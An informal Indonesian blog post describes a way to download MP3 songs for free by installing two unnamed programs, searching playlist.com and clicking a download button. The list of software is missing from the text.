Download MP3 Gratis
Saya ga tau ini legal atau tidak, tapi yang jelas cara download MP3 gratis yang saya tuliskan di sini melalui prosedur yang legal tapi gratis dan sangat mudah.Saya ngga sengaja menemukan cara ini ketika mencoba membuka halaman blog komunitas jepang yang saya buat dengan menggunakan browser mozilla firefox, tiba-tiba lagu yang seharusnya autoplay di blog tersebut malah di downloadnya secara full. Dan setelah di download, lagunya bener-bener bisa teman-teman dengar dengan mp3 player yang kamu punya.
Okeh, intinya yang perlu teman-teman persiapkan adalah software:
Install kedua program tersebut, setelah terinstall, buka halaman www.playlist.com, kemudian coba cari (search) lagu yang ingin kamu download, ketik nama artis atau judl lagunya. Setelah ketemu judul lagu yang kamu cari kemudian tekan tombol play

Klik start download untuk memulai mendownload.

Langganan:
Komentar (Atom)